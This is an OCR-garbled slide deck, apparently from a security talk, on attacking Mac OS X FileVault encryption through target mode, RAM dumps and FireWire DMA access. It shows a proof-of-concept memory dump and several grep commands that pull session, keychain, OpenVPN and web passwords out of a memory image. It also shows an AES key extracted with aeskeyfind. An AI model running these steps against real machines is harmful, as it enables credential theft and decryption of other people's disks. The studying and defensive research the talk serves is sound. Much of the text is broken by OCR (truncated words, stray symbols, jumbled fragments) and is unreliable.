

# About Filevault encryption

**Encryption of file system (AES 128) like BitLocker or** DM-Crypt

Introduction

Conclusio

**Exploitation of target mode**

iploitation of physical memor Exploitation of user privilege

- Full encryption from Lion version  $\blacksquare$
- Only Home directory encryption for previous versions  $\blacksquare$
- **Native function from Mac OS X 10.3**



**\*** ".dmg" images can use Filevault encryption

# About Filevault encryption

**EXAMPE Home directory without encryption** 



**EXTERNAL EXTERNAL FILED AT HOME directory with Filevault encryption** 

bash-3.2# Is 7Users/test/ test.sparsebundle bash-3.2# ls /Users/test/test.sparsebundle/ Info.bckup Info.plist bands token bash-3.2# ls /Users/test/test.sparsebundle/bands/ **15d06**  $16d$ 170 174 178 17c 12  $17d$ 16e 171 175 16 179  $bash-3.2#cat 0$ ?Y?#\$???E?\$I[&]L`It???N"?#Vul:?C??U??k??? d??F????16,.R???/G??m??OdL^??? .222v21Fn222322222A2 n"A<sub>2</sub>

Exploitation of physical memor

Exploitation of user privilege

Conclusio

**Introduct** 

## Open Filevault file

- =@9J5I@HR@9=GGHCF98=B**/Users/<USER>/test.sparsebundle**
- **Execute** Filevault files are protected by password ...



Introduction

Conclusio

**Exploitation of target mode**

Exploitation of physical memor Exploitation of user privilege

- ... and it's the same as <user> system password :-)
- So, from target mode, it's easy to decrypt this file

## Open Filevault file

- **\*** You can identity AES key in volatility data ...
- **Else, without access to hashes password, it is possible to** attempt to find password by brute force attack

Introduction

Conclusio

**Exploitation of target mode**

Exploitation of physical memor Exploitation of user privilege



# Exploitation of physical memory

Introduct

Conclusio

**Exploitation of physical memory** 

**Exploitation of user privilege** 

#### **From root access**, MacMemoryReader can dump RAM  $\blacksquare$



**\* MMR create temporary kernel extension to read /dev/** mem devices

**Exploitation of physical memory** 

Exploitation of user privilege

Exploitation of target mode

Introduct

Conclusio

**\* "Sleepimage" file** contained physical memory dump for safe mode (hibernation mode)

> $\lambda$ ash-3.2# ls -ls /var/vm/ itotal 8519680  $-rw---T$  1 root wheel 4294967296 31 jul 20:32 sleepimage -rw------- 1 root wheel 67108864 2 aoû 23:04 swapfile0

- From full access disk, "Sleepimage" file can be viewed
- From recent versions, file is encrypted :-)



**(root privileges to modification)**

## **Physical extraction ...**



#### Tools to extract RAM > http://www.mcgrewsecurity.com

Exploitation of target mode

 **Exploitation of physical memory**

Exploitation of user privileges

Conclusio

Introductio

From **DMA access**, RAM dump is possible and **EASY**

Introduction

Conclusio

Exploitation of target mod

Exploitation of user privilege

 **Exploitation of physical memory**

- "pythonraw1394" libraries allow to dump RAM of Windows system from Linux (2006 - Adam Boileau - *Winlockpwn*)
- **\*** "libforensic1394" (Freddie Witherden) libraries allow to dump RAM of MAC OS X from OS X or Linux



Exploitation of target mod

## DMA access - PoC

 **Exploitation of physical memory**

Exploitation of user privilege

Conclusio

Introductio

## Using of "libforensic1394" libraries is very easy :-) and allow to write code to dump RAM ...



**Following** Ten

Exploitation of target mode

## Exploit DMA access

 **Exploitation of physical memory**

Exploitation of user privileges

Conclusio

Fichier Edition Africhage Terminal Onglets Aide oot@sudoman: ~/Bureau/libforensic1394/fo... X root@sudoman: /media/HP v210w oot@sudoman:/media/HP v210w# ./sud0.MemDump.pv PoC for RAM dumping with firewire and libforensic1394 library nter to start  **DEMO** library nter to start  $\mathbb{Z}$ tart> RAM dumping to dump.raw... Ind> RAM dumping finished to dump.raw (40 MBytes) oot@sudoman:/media/HP v210w# ls -ls dump.raw 0704 - rwxr-xr-x 1 amalard amalard 41680896 2011-07-29 20:09 dump raw

<u>http://sud0man.blogspot.fr/2011/12/video-exploit-firewire-access-against.html</u>



strings dump.raw | grep -i logname= LOGNAME=sudoman

**In Identify password for a locked session (open without auto logon)** 



**If Identify current username for a locked session (open with auto)** logon)

> strings dump.raw | grep -i logname= LOGNAME=sudoman

**If Identify current password for a locked session (open with auto)** logon)

strings dump.raw | grep -B 2 -A 2 "builtin:authenticate, privileged" | grep admin -A 5 | grep UseeTags -B 1

<br /> **sextExt>>>** 

**UseeTags** 

strings dump.raw | grep -A 1 com.apple.launchd.peruser com.apple.launchd.peruser.50X

<password>(

### **In Identify just username for a locked session after startup**

strings dump.raw | grep "<string>/Users/' <string>/Users/test</string>

Conclusio

Exploitation of target mode

Exploitation of user privilege

 **Exploitation of physical memory**

Introduct

Conclusio

 **Exploitation of physical memory**

Exploitation of user privilege

## A lot of others data secret are into physical memory like :

- Email / Calendar data  $\blacksquare$
- Office documents data  $\blacksquare$
- Web passwords  $\blacksquare$
- Software passwords  $\blacksquare$
- Keychain password ×

...n

#example for Google CalDAV icat.com/crl/ACCERTINOMISSSL.crl sganama@amail.com:<password> (c2dhbmFtYUBxxxxC5jb206Y2hpZ25vbGUmNTE= realm  $>wAW$ 31\z

#example for 7zip password <stEvt:when>2008-06-25T06:28:38+02:00</stEvt:when> <stEvt:softwareAgent>Adobe Illustrator CS4</stEvt:softwareAgent> P@ssd3cRypt **DDDM** #example for OpenVPN (auto connection with Keychain) .<br>bash-3.2# cat dump.raw | strings |grep -i 'Password "Private Key"' -B 5 -A 5 Lucida is a registered trademark of Bigelow & Holmes Inc. Kris Holmes and Charles Bigelow AuthorityRequestType ormat StandardVersion password "Private Key" "PasswordOfPrivateKey" ns/login.keychain PrintName 3788 /Users/sudoman/Library/Cookies/Cookies.plist PPPPPPP

#example for Keychain bash-3.2# cat test.raw | strings |grep -i "login.keychain" -A 7 /Users/sudoman/Library/Keychains/login.keychain reason tries password PasswordOfKeychain textureCube(sC1;vf3;f1;

Exploitation of target mode

Introduction

Conclusio

**Exploitation of physical memory** Exploitation of user privilege

AES 128 key used for Filevault encryption can be found into physical memory and allows to :

- Decrypt encrypted home directories and full encrypted disks (Lion version)  $\blacksquare$
- Identify secret data in hard disk (like system passwords)  $\blacksquare$
- Unlock system  $\blacksquare$

## **EXALURE** AESKeyfind tool can extract AES keys

aeskeytind -v ../ ../hyber-cmd-notepad/hiber-dump-cmd.dmp } **FOUND POSSIBLE 256-BIT KEY AT BYTE 17df008** 

**KEY:** 

|3caba909323b75a7c49b3120e6621ec27f5897ccca378a7c191d6aaeb37942ef

#### **EXTENDED KEY:**

caba909323b75a7c49b3120e6621ec27f5897ccca378a7c191d6aaeb37942ef8b877664b9bc03c37d273 2e39b452c216b36e631a1016c4db81c06e30b65440cc49c884f7d208b8c0007b96f9b42954e7f1acc1ede1 ba0536607a6b06d62e2bc6a04ed73172466ff1723df908c614ade1bf51a03c5eeba50a3e91ce0ce8bfe5c5f bfa7f8489bc1075fb81e97d3d954497dc03a38b82e80681bc79c88d54c62d46615effb2e8e2efc7136306ba2 ef6422471f79abff31f9c3e4f6654b31ba079fb2d0343c9c5e1ac0ed682aab4f874e89c308560c3c39afcfd8cf ca84e975cd1b6f6d9b22f33381e21e5bab4951dce5c0

 **Exploitation of physical memory**

Exploitation of user privilege

Conclusio

Introducti

## **Passware Kit 11.3 can extract and exploit the found keys**

